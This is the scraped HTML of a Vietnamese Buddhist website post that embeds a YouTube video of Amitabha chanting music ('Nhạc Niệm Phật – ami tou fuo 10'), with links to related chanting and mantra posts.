	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-6046" class="post-6046 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Nhạc Niệm Phật &#8211; ( ami tou fuo ) 13</h6><span class="date"><i class="icon-clock"></i>11/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Nhạc Niệm Phật &#8211; ( ami tuo fo ) 9</h6><span class="date"><i class="icon-clock"></i>11/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="6046"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Nhạc Niệm Phật &#8211; ( ami tou fuo ) 10</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="445" height="271" src="http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg 445w, http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107-300x184.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107-50x30.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107-123x75.jpeg 123w" sizes="auto, (max-width: 445px) 100vw, 445px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/-69IeX-yG7E?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-11465 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/om-vajrasattva-hum/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/09/NGỌT-NGÀO-thần-chú-Kim-Cang-Tát-Đỏa-với-hoa-anh-đào-nhẹ-nhàng-rơi-Om-Vajrasattva-Hum-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/om-vajrasattva-hum/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">10/09/2018</div><div class="desc"><h4><a href="http://amidaphat.org/om-vajrasattva-hum/">Om Vajrasattva Hum</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/om-vajrasattva-hum/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-11462 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/%e9%98%bf%e5%bc%a5%e9%99%80%e4%bd%9b/"><div class="mask"></div><img width="300" height="189" src="http://amidaphat.org/wp-content/uploads/2018/09/-e1536592594537.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/09/-e1536592594537.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/%e9%98%bf%e5%bc%a5%e9%99%80%e4%bd%9b/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">10/09/2018</div><div class="desc"><h4><a href="http://amidaphat.org/%e9%98%bf%e5%bc%a5%e9%99%80%e4%bd%9b/">阿弥陀佛</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/%e9%98%bf%e5%bc%a5%e9%99%80%e4%bd%9b/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6075 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-phat-quang-khong-loi-4/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/NHẠC-KHÔNG-LỜI-PHẬT-GIÁO.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-phat-quang-khong-loi-4/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-phat-quang-khong-loi-4/">Nhạc Phật Quang Không Lời 4</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-phat-quang-khong-loi-4/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6078 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-1/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay-195x146.jpeg 195w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-A-DI-ĐÀ-PHẬT-Tiếng-Phạn-Rất-Hay.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-1/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-1/">Nhạc Niệm Phật &#8211; (ami tou fo) 1</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-1/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6072 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-5/"><div class="mask"></div><img width="960" height="680" src="http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-960x680.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-960x680.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-300x213.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-768x544.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-1024x726.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-50x35.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-106x75.jpeg 106w, http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782.jpeg 1449w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/-男女聲唱誦-加長版-Namo-Ksitigarbha-Bodhisattva-e1526528213782-1024x726.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-5/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-5/">Nhạc Niệm Phật &#8211; ( ami tou fo ) 2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-5/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6066 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-9/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-niệm-A-Di-Đà-Phật-Tịnh-Tông-Học-Hội-Slowly-u0026-Peaceful-1.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-9/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-9/">Nhạc Niệm Phật &#8211; ( ami tou fo )4</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-9/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6060 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-12/"><div class="mask"></div><img width="364" height="214" src="http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362.jpeg 364w, http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362-300x176.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362-50x29.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362-128x75.jpeg 128w" sizes="auto, (max-width: 364px) 100vw, 364px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/.-e1526528192362.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-12/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-12/">Nhạc Niệm Phật &#8211; ( ami tou fo ) 6</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-12/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-13/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/南無阿彌陀佛聖號五音調.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-13/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-13/">Nhạc Niệm Phật &#8211; ( ami tou fo ) 7</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-13/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6052 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-14/"><div class="mask"></div><img width="462" height="266" src="http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820.jpeg 462w, http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820-300x173.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820-50x29.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820-130x75.jpeg 130w" sizes="auto, (max-width: 462px) 100vw, 462px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Trở-Về-Tây-Phương-Cực-Lạc-Nhạc-niệm-Phật-Tịnh-Tông-e1526528170820.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-14/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-14/">Nhạc Niệm Phật &#8211; ( ami tou fo ) 8</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fo-14/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6049 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/"><div class="mask"></div><img width="480" height="314" src="http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-300x196.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-50x33.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207-115x75.jpeg 115w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/-思乡阿弥陀佛-e1526528156207.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/">Nhạc Niệm Phật &#8211; ( ami tuo fo ) 9</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tuo-fo-15/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6034 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-ngoai-quoc has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Nhạc-Niệm-Phật-Tiếng-Hoa-NamMoAmiTuoFo-5.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/">Nhạc Niệm Phật &#8211; ( ami tou fuo ) 13</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-22/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-68" class="widget widget_nav_menu"><h4>Nhạc &#038; Phim</h4><div class="menu-nhac-phim-container"><ul id="menu-nhac-phim" class="menu"><li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6040"><a href="#">Nhạc niệm Phật</a>
<ul class="sub-menu">
